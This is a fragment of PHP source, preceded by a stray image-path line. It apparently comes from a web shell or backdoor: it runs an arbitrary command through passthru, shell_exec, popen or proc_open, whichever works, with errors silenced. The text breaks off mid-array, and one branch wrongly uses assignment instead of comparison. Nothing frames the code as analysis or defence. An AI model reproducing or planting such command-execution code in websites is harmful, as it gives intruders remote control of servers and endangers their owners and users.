
            elseif($safe=="passthru")

            {

                $ret=@passthru($cmd);

                return $ret;

            }

            elseif($safe=="shell_exec")

            {

                $ret=@shell_exec($cmd);

                return $ret;

            }

            elseif($safe=="popen")

            {

                $ret=@popen("$cmd",\'r\');

                if(is_resource($ret))

                {

                    while(@!feof($ret))

                    $read.=@fgets($ret);

                    @pclose($ret);

                    return $read;

                }

                return -1;

            }

            elseif($safe="proc_open")

            {

                $cmdpipe=array(
